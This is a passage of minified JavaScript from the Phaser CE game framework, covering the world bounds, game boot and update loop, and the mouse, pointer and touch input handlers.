c.Rectangle(0,0,a.width,a.height),this.camera=null,this._definedSize=!1,this._width=a.width,this._height=a.height,this.game.state.onStateChange.add(this.stateChange,this)},c.World.prototype=Object.create(c.Group.prototype),c.World.prototype.constructor=c.World,c.World.prototype.boot=function(){this.camera=new c.Camera(this.game,0,0,0,this.game.width,this.game.height),this.game.stage.addChild(this),this.camera.boot()},c.World.prototype.stateChange=function(){this.x=0,this.y=0,this.camera.reset()},c.World.prototype.setBounds=function(a,b,c,d){this._definedSize=!0,this._width=c,this._height=d,this.bounds.setTo(a,b,c,d),this.x=a,this.y=b,this.camera.bounds&&this.camera.bounds.setTo(a,b,Math.max(c,this.game.width),Math.max(d,this.game.height)),this.game.physics.setBoundsToWorld()},c.World.prototype.resize=function(a,b){this._definedSize&&(a<this._width&&(a=this._width),b<this._height&&(b=this._height)),this.bounds.width=a,this.bounds.height=b,this.game.camera.setBoundsToWorld(),this.game.physics.setBoundsToWorld()},c.World.prototype.shutdown=function(){this.destroy(!0,!0)},c.World.prototype.wrap=function(a,b,c,d,e){void 0===b&&(b=0),void 0===c&&(c=!1),void 0===d&&(d=!0),void 0===e&&(e=!0),c?(a.getBounds(),d&&(a.x+a._currentBounds.width<this.bounds.x?a.x=this.bounds.right:a.x>this.bounds.right&&(a.x=this.bounds.left)),e&&(a.y+a._currentBounds.height<this.bounds.top?a.y=this.bounds.bottom:a.y>this.bounds.bottom&&(a.y=this.bounds.top))):(d&&a.x+b<this.bounds.x?a.x=this.bounds.right+b:d&&a.x-b>this.bounds.right&&(a.x=this.bounds.left-b),e&&a.y+b<this.bounds.top?a.y=this.bounds.bottom+b:e&&a.y-b>this.bounds.bottom&&(a.y=this.bounds.top-b))},Object.defineProperty(c.World.prototype,"width",{get:function(){return this.bounds.width},set:function(a){a<this.game.width&&(a=this.game.width),this.bounds.width=a,this._width=a,this._definedSize=!0}}),Object.defineProperty(c.World.prototype,"height",{get:function(){return this.bounds.height},set:function(a){a<this.game.height&&(a=this.game.height),this.bounds.height=a,this._height=a,this._definedSize=!0}}),Object.defineProperty(c.World.prototype,"centerX",{get:function(){return this.bounds.halfWidth+this.bounds.x}}),Object.defineProperty(c.World.prototype,"centerY",{get:function(){return this.bounds.halfHeight+this.bounds.y}}),Object.defineProperty(c.World.prototype,"randomX",{get:function(){return this.bounds.x<0?this.game.rnd.between(this.bounds.x,this.bounds.width-Math.abs(this.bounds.x)):this.game.rnd.between(this.bounds.x,this.bounds.width)}}),Object.defineProperty(c.World.prototype,"randomY",{get:function(){return this.bounds.y<0?this.game.rnd.between(this.bounds.y,this.bounds.height-Math.abs(this.bounds.y)):this.game.rnd.between(this.bounds.y,this.bounds.height)}}),c.Game=function(a,b,d,e,f,g,h,i){return this.id=c.GAMES.push(this)-1,this.config=null,this.physicsConfig=i,this.parent="",this.width=800,this.height=600,this.resolution=1,this._width=800,this._height=600,this.transparent=!1,this.antialias=!0,this.multiTexture=!1,this.preserveDrawingBuffer=!1,this.clearBeforeRender=!0,this.renderer=null,this.renderType=c.AUTO,this.state=null,this.isBooted=!1,this.isRunning=!1,this.raf=null,this.add=null,this.make=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.net=null,this.scale=null,this.sound=null,this.stage=null,this.time=null,this.tweens=null,this.world=null,this.physics=null,this.plugins=null,this.rnd=null,this.device=c.Device,this.camera=null,this.canvas=null,this.context=null,this.debug=null,this.particles=null,this.create=null,this.lockRender=!1,this.stepping=!1,this.pendingStep=!1,this.stepCount=0,this.onPause=null,this.onResume=null,this.onBlur=null,this.onFocus=null,this._paused=!1,this._codePaused=!1,this.currentUpdateID=0,this.updatesThisFrame=1,this._deltaTime=0,this._lastCount=0,this._spiraling=0,this._kickstart=!0,this.fpsProblemNotifier=new c.Signal,this.forceSingleUpdate=!0,this._nextFpsNotification=0,1===arguments.length&&"object"==typeof arguments[0]?this.parseConfig(arguments[0]):(this.config={enableDebug:!0},void 0!==a&&(this._width=a),void 0!==b&&(this._height=b),void 0!==d&&(this.renderType=d),void 0!==e&&(this.parent=e),void 0!==g&&(this.transparent=g),void 0!==h&&(this.antialias=h),this.rnd=new c.RandomDataGenerator([(Date.now()*Math.random()).toString()]),this.state=new c.StateManager(this,f)),this.device.whenReady(this.boot,this),this},c.Game.prototype={parseConfig:function(a){this.config=a,void 0===a.enableDebug&&(this.config.enableDebug=!0),a.width&&(this._width=a.width),a.height&&(this._height=a.height),a.renderer&&(this.renderType=a.renderer),a.parent&&(this.parent=a.parent),void 0!==a.transparent&&(this.transparent=a.transparent),void 0!==a.antialias&&(this.antialias=a.antialias),void 0!==a.multiTexture&&(this.multiTexture=a.multiTexture),a.resolution&&(this.resolution=a.resolution),void 0!==a.preserveDrawingBuffer&&(this.preserveDrawingBuffer=a.preserveDrawingBuffer),a.physicsConfig&&(this.physicsConfig=a.physicsConfig);var b=[(Date.now()*Math.random()).toString()];a.seed&&(b=a.seed),this.rnd=new c.RandomDataGenerator(b);var d=null;a.state&&(d=a.state),this.state=new c.StateManager(this,d)},boot:function(){this.isBooted||(this.onPause=new c.Signal,this.onResume=new c.Signal,this.onBlur=new c.Signal,this.onFocus=new c.Signal,this.isBooted=!0,PIXI.game=this,this.math=c.Math,this.scale=new c.ScaleManager(this,this._width,this._height),this.stage=new c.Stage(this),this.setUpRenderer(),this.world=new c.World(this),this.add=new c.GameObjectFactory(this),this.make=new c.GameObjectCreator(this),this.cache=new c.Cache(this),this.load=new c.Loader(this),this.time=new c.Time(this),this.tweens=new c.TweenManager(this),this.input=new c.Input(this),this.sound=new c.SoundManager(this),this.physics=new c.Physics(this,this.physicsConfig),this.particles=new c.Particles(this),this.create=new c.Create(this),this.plugins=new c.PluginManager(this),this.net=new c.Net(this),this.time.boot(),this.stage.boot(),this.world.boot(),this.scale.boot(),this.input.boot(),this.sound.boot(),this.state.boot(),this.config.enableDebug?(this.debug=new c.Utils.Debug(this),this.debug.boot()):this.debug={preUpdate:function(){},update:function(){},reset:function(){}},this.showDebugHeader(),this.isRunning=!0,this.config&&this.config.forceSetTimeOut?this.raf=new c.RequestAnimationFrame(this,this.config.forceSetTimeOut):this.raf=new c.RequestAnimationFrame(this,!1),this._kickstart=!0,window.focus&&(!window.PhaserGlobal||window.PhaserGlobal&&!window.PhaserGlobal.stopFocus)&&window.focus(),this.raf.start())},showDebugHeader:function(){if(!window.PhaserGlobal||!window.PhaserGlobal.hideBanner){var a=c.VERSION,b="Canvas",d="HTML Audio",e=1;if(this.renderType===c.WEBGL?(b="WebGL",e++):this.renderType===c.HEADLESS&&(b="Headless"),this.device.webAudio&&(d="WebAudio",e++),this.device.chrome){for(var f=["%c %c %c Phaser CE v"+a+" | Pixi.js | "+b+" | "+d+"  %c %c %c http://phaser.io %c♥%c♥%c♥","background: #fb8cb3","background: #d44a52","color: #ffffff; background: #871905;","background: #d44a52","background: #fb8cb3","background: #ffffff"],g=0;g<3;g++)g<e?f.push("color: #ff2424; background: #fff"):f.push("color: #959595; background: #fff");console.log.apply(console,f)}else window.console&&console.log("Phaser v"+a+" | Pixi.js | "+b+" | "+d+" | http://phaser.io")}},setUpRenderer:function(){if(this.config.canvas?this.canvas=this.config.canvas:this.canvas=c.Canvas.create(this,this.width,this.height,this.config.canvasID,!0),this.config.canvasStyle?this.canvas.style=this.config.canvasStyle:this.canvas.style["-webkit-full-screen"]="width: 100%; height: 100%",this.renderType===c.HEADLESS||this.renderType===c.CANVAS||this.renderType===c.AUTO&&!this.device.webGL){if(!this.device.canvas)throw new Error("Phaser.Game - Cannot create Canvas or WebGL context, aborting.");this.renderer=new PIXI.CanvasRenderer(this),this.context=this.renderer.context,this.renderType===c.AUTO&&(this.renderType=c.CANVAS)}else(this.multiTexture||this.renderType===c.WEBGL_MULTI)&&PIXI.enableMultiTexture(),this.renderType=c.WEBGL,this.renderer=new PIXI.WebGLRenderer(this),this.context=null,this.canvas.addEventListener("webglcontextlost",this.contextLost.bind(this),!1),this.canvas.addEventListener("webglcontextrestored",this.contextRestored.bind(this),!1);this.device.cocoonJS&&(this.canvas.screencanvas=this.renderType===c.CANVAS),this.renderType!==c.HEADLESS&&(this.stage.smoothed=this.antialias,c.Canvas.addToDOM(this.canvas,this.parent,!1),c.Canvas.setTouchAction(this.canvas))},contextLost:function(a){a.preventDefault(),this.renderer.contextLost=!0},contextRestored:function(){this.renderer.initContext(),this.cache.clearGLTextures(),this.renderer.contextLost=!1},update:function(a){if(this.time.update(a),this._kickstart)return this.updateLogic(this.time.desiredFpsMult),this.updateRender(this.time.slowMotion*this.time.desiredFps),void(this._kickstart=!1);if(this._spiraling>1&&!this.forceSingleUpdate)this.time.time>this._nextFpsNotification&&(this._nextFpsNotification=this.time.time+1e4,this.fpsProblemNotifier.dispatch()),this._deltaTime=0,this._spiraling=0,this.updateRender(this.time.slowMotion*this.time.desiredFps);else{var b=1e3*this.time.slowMotion/this.time.desiredFps;this._deltaTime+=Math.max(Math.min(3*b,this.time.elapsed),0);var c=0;for(this.updatesThisFrame=Math.floor(this._deltaTime/b),this.forceSingleUpdate&&(this.updatesThisFrame=Math.min(1,this.updatesThisFrame));this._deltaTime>=b&&(this._deltaTime-=b,this.currentUpdateID=c,this.updateLogic(this.time.desiredFpsMult),c++,!this.forceSingleUpdate||1!==c);)this.time.refresh();c>this._lastCount?this._spiraling++:c<this._lastCount&&(this._spiraling=0),this._lastCount=c,this.updateRender(this._deltaTime/b)}},updateLogic:function(a){this._paused||this.pendingStep?(this.scale.pauseUpdate(),this.state.pauseUpdate(a),this.debug.preUpdate()):(this.stepping&&(this.pendingStep=!0),this.scale.preUpdate(),this.debug.preUpdate(),this.camera.preUpdate(),this.physics.preUpdate(),this.state.preUpdate(a),this.plugins.preUpdate(a),this.stage.preUpdate(),this.state.update(),this.stage.update(),this.tweens.update(),this.sound.update(),this.input.update(),this.physics.update(),this.plugins.update(),this.stage.postUpdate(),this.plugins.postUpdate()),this.stage.updateTransform()},updateRender:function(a){this.lockRender||(this.state.preRender(a),this.renderType!==c.HEADLESS&&(this.renderer.render(this.stage),this.plugins.render(a),this.state.render(a)),this.plugins.postRender(a))},enableStep:function(){this.stepping=!0,this.pendingStep=!1,this.stepCount=0},disableStep:function(){this.stepping=!1,this.pendingStep=!1},step:function(){this.pendingStep=!1,this.stepCount++},destroy:function(){this.raf.stop(),this.state.destroy(),this.sound.destroy(),this.scale.destroy(),this.stage.destroy(),this.input.destroy(),this.physics.destroy(),this.plugins.destroy(),this.state=null,this.sound=null,this.scale=null,this.stage=null,this.input=null,this.physics=null,this.plugins=null,this.cache=null,this.load=null,this.time=null,this.world=null,this.isBooted=!1,this.renderer.destroy(!1),c.Canvas.removeFromDOM(this.canvas),PIXI.defaultRenderer=null,c.GAMES[this.id]=null},gamePaused:function(a){this._paused||(this._paused=!0,this.time.gamePaused(),this.sound.muteOnPause&&this.sound.setMute(),this.onPause.dispatch(a),this.device.cordova&&this.device.iOS&&(this.lockRender=!0))},gameResumed:function(a){this._paused&&!this._codePaused&&(this._paused=!1,this.time.gameResumed(),this.input.reset(),this.sound.muteOnPause&&this.sound.unsetMute(),this.onResume.dispatch(a),this.device.cordova&&this.device.iOS&&(this.lockRender=!1))},focusLoss:function(a){this.onBlur.dispatch(a),this.stage.disableVisibilityChange||this.gamePaused(a)},focusGain:function(a){this.onFocus.dispatch(a),this.stage.disableVisibilityChange||this.gameResumed(a)}},c.Game.prototype.constructor=c.Game,Object.defineProperty(c.Game.prototype,"paused",{get:function(){return this._paused},set:function(a){a===!0?(this._paused===!1&&(this._paused=!0,this.sound.setMute(),this.time.gamePaused(),this.onPause.dispatch(this)),this._codePaused=!0):(this._paused&&(this._paused=!1,this.input.reset(),this.sound.unsetMute(),this.time.gameResumed(),this.onResume.dispatch(this)),this._codePaused=!1)}}),c.Input=function(a){this.game=a,this.hitCanvas=null,this.hitContext=null,this.moveCallbacks=[],this.customCandidateHandler=null,this.customCandidateHandlerContext=null,this.pollRate=0,this.enabled=!0,this.multiInputOverride=c.Input.MOUSE_TOUCH_COMBINE,this.position=null,this.speed=null,this.circle=null,this.scale=null,this.maxPointers=-1,this.tapRate=200,this.doubleTapRate=300,this.holdRate=2e3,this.justPressedRate=200,this.justReleasedRate=200,this.recordPointerHistory=!1,this.recordRate=100,this.recordLimit=100,this.pointer1=null,this.pointer2=null,this.pointer3=null,this.pointer4=null,this.pointer5=null,this.pointer6=null,this.pointer7=null,this.pointer8=null,this.pointer9=null,this.pointer10=null,this.pointers=[],this.activePointer=null,this.mousePointer=null,this.mouse=null,this.keyboard=null,this.touch=null,this.mspointer=null,this.gamepad=null,this.resetLocked=!1,this.onDown=null,this.onUp=null,this.onTap=null,this.onHold=null,this.minPriorityID=0,this.interactiveItems=new c.ArraySet,this._localPoint=new c.Point,this._pollCounter=0,this._oldPosition=null,this._x=0,this._y=0},c.Input.MOUSE_OVERRIDES_TOUCH=0,c.Input.TOUCH_OVERRIDES_MOUSE=1,c.Input.MOUSE_TOUCH_COMBINE=2,c.Input.MAX_POINTERS=10,c.Input.prototype={boot:function(){this.mousePointer=new c.Pointer(this.game,0,c.PointerMode.CURSOR),this.addPointer(),this.addPointer(),this.mouse=new c.Mouse(this.game),this.touch=new c.Touch(this.game),this.mspointer=new c.MSPointer(this.game),c.Keyboard&&(this.keyboard=new c.Keyboard(this.game)),c.Gamepad&&(this.gamepad=new c.Gamepad(this.game)),this.onDown=new c.Signal,this.onUp=new c.Signal,this.onTap=new c.Signal,this.onHold=new c.Signal,this.scale=new c.Point(1,1),this.speed=new c.Point,this.position=new c.Point,this._oldPosition=new c.Point,this.circle=new c.Circle(0,0,44),this.activePointer=this.mousePointer,this.hitCanvas=c.CanvasPool.create(this,1,1),this.hitContext=this.hitCanvas.getContext("2d"),this.mouse.start(),this.game.device.mspointer||this.touch.start(),this.mspointer.start(),this.mousePointer.active=!0,this.keyboard&&this.keyboard.start();var a=this;this._onClickTrampoline=function(b){a.onClickTrampoline(b)},this.game.canvas.addEventListener("click",this._onClickTrampoline,!1)},destroy:function(){this.mouse.stop(),this.touch.stop(),this.mspointer.stop(),this.keyboard&&this.keyboard.stop(),this.gamepad&&this.gamepad.stop(),this.moveCallbacks=[],c.CanvasPool.remove(this),this.game.canvas.removeEventListener("click",this._onClickTrampoline)},setInteractiveCandidateHandler:function(a,b){this.customCandidateHandler=a,this.customCandidateHandlerContext=b},addMoveCallback:function(a,b){this.moveCallbacks.push({callback:a,context:b})},deleteMoveCallback:function(a,b){for(var c=this.moveCallbacks.length;c--;)if(this.moveCallbacks[c].callback===a&&this.moveCallbacks[c].context===b)return void this.moveCallbacks.splice(c,1)},addPointer:function(){if(this.pointers.length>=c.Input.MAX_POINTERS)return console.warn("Phaser.Input.addPointer: Maximum limit of "+c.Input.MAX_POINTERS+" pointers reached."),null;var a=this.pointers.length+1,b=new c.Pointer(this.game,a,c.PointerMode.TOUCH);return this.pointers.push(b),this["pointer"+a]=b,b},update:function(){if(this.keyboard&&this.keyboard.update(),this.pollRate>0&&this._pollCounter<this.pollRate)return void this._pollCounter++;this.speed.x=this.position.x-this._oldPosition.x,this.speed.y=this.position.y-this._oldPosition.y,this._oldPosition.copyFrom(this.position),this.mousePointer.update(),this.gamepad&&this.gamepad.active&&this.gamepad.update();for(var a=0;a<this.pointers.length;a++)this.pointers[a].update();this._pollCounter=0},reset:function(a){if(this.game.isBooted&&!this.resetLocked){void 0===a&&(a=!1),this.mousePointer.reset(),this.keyboard&&this.keyboard.reset(a),this.gamepad&&this.gamepad.reset();for(var b=0;b<this.pointers.length;b++)this.pointers[b].reset();"none"!==this.game.canvas.style.cursor&&(this.game.canvas.style.cursor=""),a&&(this.onDown.dispose(),this.onUp.dispose(),this.onTap.dispose(),this.onHold.dispose(),this.onDown=new c.Signal,this.onUp=new c.Signal,this.onTap=new c.Signal,this.onHold=new c.Signal,this.moveCallbacks=[]),this._pollCounter=0}},resetSpeed:function(a,b){this._oldPosition.setTo(a,b),this.speed.setTo(0,0)},startPointer:function(a){if(this.maxPointers>=0&&this.countActivePointers(this.maxPointers)>=this.maxPointers)return null;if(!this.pointer1.active)return this.pointer1.start(a);if(!this.pointer2.active)return this.pointer2.start(a);for(var b=2;b<this.pointers.length;b++){var c=this.pointers[b];if(!c.active)return c.start(a)}return null},updatePointer:function(a){if(this.pointer1.active&&this.pointer1.identifier===a.identifier)return this.pointer1.move(a);if(this.pointer2.active&&this.pointer2.identifier===a.identifier)return this.pointer2.move(a);for(var b=2;b<this.pointers.length;b++){var c=this.pointers[b];if(c.active&&c.identifier===a.identifier)return c.move(a)}return null},stopPointer:function(a){if(this.pointer1.active&&this.pointer1.identifier===a.identifier)return this.pointer1.stop(a);if(this.pointer2.active&&this.pointer2.identifier===a.identifier)return this.pointer2.stop(a);for(var b=2;b<this.pointers.length;b++){var c=this.pointers[b];if(c.active&&c.identifier===a.identifier)return c.stop(a)}return null},countActivePointers:function(a){void 0===a&&(a=this.pointers.length);for(var b=a,c=0;c<this.pointers.length&&b>0;c++){this.pointers[c].active&&b--}return a-b},getPointer:function(a){void 0===a&&(a=!1);for(var b=0;b<this.pointers.length;b++){var c=this.pointers[b];if(c.active===a)return c}return null},getPointerFromIdentifier:function(a){for(var b=0;b<this.pointers.length;b++){var c=this.pointers[b];if(c.identifier===a)return c}return null},getPointerFromId:function(a){for(var b=0;b<this.pointers.length;b++){var c=this.pointers[b];if(c.pointerId===a)return c}return null},getLocalPosition:function(a,b,d){void 0===d&&(d=new c.Point);var e=a.worldTransform,f=1/(e.a*e.d+e.c*-e.b);return d.setTo(e.d*f*b.x+-e.c*f*b.y+(e.ty*e.c-e.tx*e.d)*f,e.a*f*b.y+-e.b*f*b.x+(-e.ty*e.a+e.tx*e.b)*f)},hitTest:function(a,b,d){if(!a.worldVisible)return!1;if(this.getLocalPosition(a,b,this._localPoint),d.copyFrom(this._localPoint),a.hitArea&&a.hitArea.contains)return a.hitArea.contains(this._localPoint.x,this._localPoint.y);if(a instanceof c.TileSprite){var e=a.width,f=a.height,g=-e*a.anchor.x;if(this._localPoint.x>=g&&this._localPoint.x<g+e){var h=-f*a.anchor.y;if(this._localPoint.y>=h&&this._localPoint.y<h+f)return!0}}else if(a instanceof PIXI.Sprite){var e=a.texture.frame.width,f=a.texture.frame.height,g=-e*a.anchor.x;if(this._localPoint.x>=g&&this._localPoint.x<g+e){var h=-f*a.anchor.y;if(this._localPoint.y>=h&&this._localPoint.y<h+f)return!0}}else if(a instanceof c.Graphics)for(var i=0;i<a.graphicsData.length;i++){var j=a.graphicsData[i];if(j.fill&&(j.shape&&j.shape.contains(this._localPoint.x,this._localPoint.y)))return!0}for(var i=0;i<a.children.length;i++)if(this.hitTest(a.children[i],b,d))return!0;return!1},onClickTrampoline:function(){this.activePointer.processClickTrampolines()}},c.Input.prototype.constructor=c.Input,Object.defineProperty(c.Input.prototype,"x",{get:function(){return this._x},set:function(a){this._x=Math.floor(a)}}),Object.defineProperty(c.Input.prototype,"y",{get:function(){return this._y},set:function(a){this._y=Math.floor(a)}}),Object.defineProperty(c.Input.prototype,"pollLocked",{get:function(){return this.pollRate>0&&this._pollCounter<this.pollRate}}),Object.defineProperty(c.Input.prototype,"totalInactivePointers",{get:function(){return this.pointers.length-this.countActivePointers()}}),Object.defineProperty(c.Input.prototype,"totalActivePointers",{get:function(){return this.countActivePointers()}}),Object.defineProperty(c.Input.prototype,"worldX",{get:function(){return this.game.camera.view.x+this.x}}),Object.defineProperty(c.Input.prototype,"worldY",{get:function(){return this.game.camera.view.y+this.y}}),c.Mouse=function(a){this.game=a,this.input=a.input,this.callbackContext=this.game,this.mouseDownCallback=null,this.mouseUpCallback=null,this.mouseOutCallback=null,this.mouseOverCallback=null,this.mouseWheelCallback=null,this.capture=!1,this.button=-1,this.wheelDelta=0,this.enabled=!0,this.locked=!1,this.stopOnGameOut=!1,this.pointerLock=new c.Signal,this.event=null,this._onMouseDown=null,this._onMouseMove=null,this._onMouseUp=null,this._onMouseOut=null,this._onMouseOver=null,this._onMouseWheel=null,this._wheelEvent=null},c.Mouse.NO_BUTTON=-1,c.Mouse.LEFT_BUTTON=0,c.Mouse.MIDDLE_BUTTON=1,c.Mouse.RIGHT_BUTTON=2,c.Mouse.BACK_BUTTON=3,c.Mouse.FORWARD_BUTTON=4,c.Mouse.WHEEL_UP=1,c.Mouse.WHEEL_DOWN=-1,c.Mouse.prototype={start:function(){if((!this.game.device.android||this.game.device.chrome!==!1)&&null===this._onMouseDown){var b=this;this._onMouseDown=function(a){return b.onMouseDown(a)},this._onMouseMove=function(a){return b.onMouseMove(a)},this._onMouseUp=function(a){return b.onMouseUp(a)},this._onMouseUpGlobal=function(a){return b.onMouseUpGlobal(a)},this._onMouseOutGlobal=function(a){return b.onMouseOutGlobal(a)},this._onMouseOut=function(a){return b.onMouseOut(a)},this._onMouseOver=function(a){return b.onMouseOver(a)},this._onMouseWheel=function(a){return b.onMouseWheel(a)};var c=this.game.canvas;c.addEventListener("mousedown",this._onMouseDown,!0),c.addEventListener("mousemove",this._onMouseMove,!0),c.addEventListener("mouseup",this._onMouseUp,!0),this.game.device.cocoonJS||(window.addEventListener("mouseup",this._onMouseUpGlobal,!0),window.addEventListener("mouseout",this._onMouseOutGlobal,!0),c.addEventListener("mouseover",this._onMouseOver,!0),c.addEventListener("mouseout",this._onMouseOut,!0));var d=this.game.device.wheelEvent;d&&(c.addEventListener(d,this._onMouseWheel,!0),"mousewheel"===d?this._wheelEvent=new a(-.025,1):"DOMMouseScroll"===d&&(this._wheelEvent=new a(1,1)))}},onMouseDown:function(a){this.event=a,this.capture&&a.preventDefault(),this.mouseDownCallback&&this.mouseDownCallback.call(this.callbackContext,a),this.input.enabled&&this.enabled&&(a.identifier=0,this.input.mousePointer.start(a))},onMouseMove:function(a){this.event=a,this.capture&&a.preventDefault(),this.mouseMoveCallback&&this.mouseMoveCallback.call(this.callbackContext,a),this.input.enabled&&this.enabled&&(a.identifier=0,this.input.mousePointer.move(a))},onMouseUp:function(a){this.event=a,this.capture&&a.preventDefault(),this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,a),this.input.enabled&&this.enabled&&(a.identifier=0,this.input.mousePointer.stop(a))},onMouseUpGlobal:function(a){this.input.mousePointer.withinGame||(this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,a),a.identifier=0,this.input.mousePointer.stop(a))},onMouseOutGlobal:function(a){this.event=a,this.capture&&a.preventDefault(),this.input.mousePointer.withinGame=!1,this.input.enabled&&this.enabled&&(this.input.mousePointer.stop(a),this.input.mousePointer.leftButton.stop(a),this.input.mousePointer.rightButton.stop(a))},onMouseOut:function(a){this.event=a,this.capture&&a.preventDefault(),this.input.mousePointer.withinGame=!1,this.mouseOutCallback&&this.mouseOutCallback.call(this.callbackContext,a),this.input.enabled&&this.enabled&&this.stopOnGameOut&&(a.identifier=0,this.input.mousePointer.stop(a))},onMouseOver:function(a){this.event=a,this.capture&&a.preventDefault(),this.input.mousePointer.withinGame=!0,this.mouseOverCallback&&this.mouseOverCallback.call(this.callbackContext,a)},onMouseWheel:function(a){this._wheelEvent&&(a=this._wheelEvent.bindEvent(a)),this.event=a,this.capture&&a.preventDefault(),this.wheelDelta=c.Math.clamp(-a.deltaY,-1,1),this.mouseWheelCallback&&this.mouseWheelCallback.call(this.callbackContext,a)},requestPointerLock:function(){if(this.game.device.pointerLock){var a=this.game.canvas;a.requestPointerLock=a.requestPointerLock||a.mozRequestPointerLock||a.webkitRequestPointerLock,a.requestPointerLock();var b=this;this._pointerLockChange=function(a){return b.pointerLockChange(a)},document.addEventListener("pointerlockchange",this._pointerLockChange,!0),document.addEventListener("mozpointerlockchange",this._pointerLockChange,!0),document.addEventListener("webkitpointerlockchange",this._pointerLockChange,!0)}},pointerLockChange:function(a){var b=this.game.canvas;document.pointerLockElement===b||document.mozPointerLockElement===b||document.webkitPointerLockElement===b?(this.locked=!0,this.pointerLock.dispatch(!0,a)):(this.locked=!1,this.pointerLock.dispatch(!1,a))},releasePointerLock:function(){document.exitPointerLock=document.exitPointerLock||document.mozExitPointerLock||document.webkitExitPointerLock,document.exitPointerLock(),document.removeEventListener("pointerlockchange",this._pointerLockChange,!0),document.removeEventListener("mozpointerlockchange",this._pointerLockChange,!0),document.removeEventListener("webkitpointerlockchange",this._pointerLockChange,!0)},stop:function(){var a=this.game.canvas;a.removeEventListener("mousedown",this._onMouseDown,!0),a.removeEventListener("mousemove",this._onMouseMove,!0),a.removeEventListener("mouseup",this._onMouseUp,!0),a.removeEventListener("mouseover",this._onMouseOver,!0),a.removeEventListener("mouseout",this._onMouseOut,!0);var b=this.game.device.wheelEvent;b&&a.removeEventListener(b,this._onMouseWheel,!0),window.removeEventListener("mouseup",this._onMouseUpGlobal,!0),window.removeEventListener("mouseout",this._onMouseOutGlobal,!0),document.removeEventListener("pointerlockchange",this._pointerLockChange,!0),document.removeEventListener("mozpointerlockchange",this._pointerLockChange,!0),document.removeEventListener("webkitpointerlockchange",this._pointerLockChange,!0)}},c.Mouse.prototype.constructor=c.Mouse,a.prototype={},a.prototype.constructor=a,a.prototype.bindEvent=function(b){if(!a._stubsGenerated&&b){var c=function(a){return function(){var b=this.originalEvent[a];return"function"!=typeof b?b:b.bind(this.originalEvent)}};for(var d in b)d in a.prototype||Object.defineProperty(a.prototype,d,{get:c(d)});a._stubsGenerated=!0}return this.originalEvent=b,this},Object.defineProperties(a.prototype,{type:{value:"wheel"},deltaMode:{get:function(){return this._deltaMode}},deltaY:{get:function(){return this._scaleFactor*(this.originalEvent.wheelDelta||this.originalEvent.detail)||0}},deltaX:{get:function(){return this._scaleFactor*this.originalEvent.wheelDeltaX||0}},deltaZ:{value:0}}),c.MSPointer=function(a){this.game=a,this.input=a.input,this.callbackContext=this.game,this.pointerDownCallback=null,this.pointerMoveCallback=null,this.pointerUpCallback=null,this.capture=!0,this.button=-1,this.event=null,this.enabled=!0,this._onMSPointerDown=null,this._onMSPointerMove=null,this._onMSPointerUp=null,this._onMSPointerUpGlobal=null,this._onMSPointerOut=null,this._onMSPointerOver=null},c.MSPointer.prototype={start:function(){if(null===this._onMSPointerDown){var a=this;if(this.game.device.mspointer){this._onMSPointerDown=function(b){return a.onPointerDown(b)},this._onMSPointerMove=function(b){return a.onPointerMove(b)},this._onMSPointerUp=function(b){return a.onPointerUp(b)},this._onMSPointerUpGlobal=function(b){return a.onPointerUpGlobal(b)},this._onMSPointerOut=function(b){return a.onPointerOut(b)},this._onMSPointerOver=function(b){return a.onPointerOver(b)};var b=this.game.canvas;b.addEventListener("MSPointerDown",this._onMSPointerDown,!1),b.addEventListener("MSPointerMove",this._onMSPointerMove,!1),b.addEventListener("MSPointerUp",this._onMSPointerUp,!1),b.addEventListener("pointerdown",this._onMSPointerDown,!1),b.addEventListener("pointermove",this._onMSPointerMove,!1),b.addEventListener("pointerup",this._onMSPointerUp,!1),b.style["-ms-content-zooming"]="none",b.style["-ms-touch-action"]="none",this.game.device.cocoonJS||(window.addEventListener("MSPointerUp",this._onMSPointerUpGlobal,!0),b.addEventListener("MSPointerOver",this._onMSPointerOver,!0),b.addEventListener("MSPointerOut",this._onMSPointerOut,!0),window.addEventListener("pointerup",this._onMSPointerUpGlobal,!0),b.addEventListener("pointerover",this._onMSPointerOver,!0),b.addEventListener("pointerout",this._onMSPointerOut,!0))}}},onPointerDown:function(a){this.event=a,this.capture&&a.preventDefault(),this.pointerDownCallback&&this.pointerDownCallback.call(this.callbackContext,a),this.input.enabled&&this.enabled&&(a.identifier=a.pointerId,"mouse"===a.pointerType||4===a.pointerType?this.input.mousePointer.start(a):this.input.startPointer(a))},onPointerMove:function(a){this.event=a,this.capture&&a.preventDefault(),this.pointerMoveCallback&&this.pointerMoveCallback.call(this.callbackContext,a),this.input.enabled&&this.enabled&&(a.identifier=a.pointerId,"mouse"===a.pointerType||4===a.pointerType?this.input.mousePointer.move(a):this.input.updatePointer(a))},onPointerUp:function(a){this.event=a,this.capture&&a.preventDefault(),this.pointerUpCallback&&this.pointerUpCallback.call(this.callbackContext,a),this.input.enabled&&this.enabled&&(a.identifier=a.pointerId,"mouse"===a.pointerType||4===a.pointerType?this.input.mousePointer.stop(a):this.input.stopPointer(a))},onPointerUpGlobal:function(a){if("mouse"!==a.pointerType&&4!==a.pointerType||this.input.mousePointer.withinGame){var b=this.input.getPointerFromIdentifier(a.identifier);b&&b.withinGame&&this.onPointerUp(a)}else this.onPointerUp(a)},onPointerOut:function(a){if(this.event=a,this.capture&&a.preventDefault(),"mouse"===a.pointerType||4===a.pointerType)this.input.mousePointer.withinGame=!1;else{var b=this.input.getPointerFromIdentifier(a.identifier);b&&(b.withinGame=!1)}this.input.mouse.mouseOutCallback&&this.input.mouse.mouseOutCallback.call(this.input.mouse.callbackContext,a),this.input.enabled&&this.enabled&&this.input.mouse.stopOnGameOut&&(a.identifier=0,b?b.stop(a):this.input.mousePointer.stop(a))},onPointerOver:function(a){if(this.event=a,this.capture&&a.preventDefault(),"mouse"===a.pointerType||4===a.pointerType)this.input.mousePointer.withinGame=!0;else{var b=this.input.getPointerFromIdentifier(a.identifier);b&&(b.withinGame=!0)}this.input.mouse.mouseOverCallback&&this.input.mouse.mouseOverCallback.call(this.input.mouse.callbackContext,a)},stop:function(){var 